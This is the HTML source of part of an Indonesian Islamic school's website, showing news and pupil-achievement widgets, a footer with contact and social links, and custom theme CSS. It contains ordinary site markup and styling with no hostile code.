            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan">Mencintai Alam: Belajar dari Bumi dan Lingkungan</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" class="td-image-wrap " title="Kegiatan Assembly Playgroup “Hujan”" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Kegiatan Assembly Playgroup “Hujan”" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-10.56.02-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" title="Kegiatan Assembly Playgroup “Hujan”">Kegiatan Assembly Playgroup “Hujan”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" class="td-image-wrap " title="Pemilik Sebab, Sebab, dan Akibat" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemilik Sebab, Sebab, dan Akibat" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260107-WA0009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" title="Pemilik Sebab, Sebab, dan Akibat">Pemilik Sebab, Sebab, dan Akibat</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" class="td-image-wrap " title="Semangat dari Pengajar Muda" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Semangat dari Pengajar Muda" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260105-WA00341-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" title="Semangat dari Pengajar Muda">Semangat dari Pengajar Muda</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" class="td-image-wrap " title="Outing ke Aviary De Hakim" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Outing ke Aviary De Hakim" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251212-WA0017-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" title="Outing ke Aviary De Hakim">Outing ke Aviary De Hakim</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/berolah-raga/" rel="bookmark" class="td-image-wrap " title="Berolah Raga" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Berolah Raga" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251208-WA0006-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/berolah-raga/" rel="bookmark" title="Berolah Raga">Berolah Raga</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_3 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Prestasi Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"32","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_15";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "56";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prestasi Terbaru</span></h4></div><div id=tdi_3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025">ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025">DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025">DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" class="td-image-wrap " title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025">IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.48-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA">JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69708413dce8b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
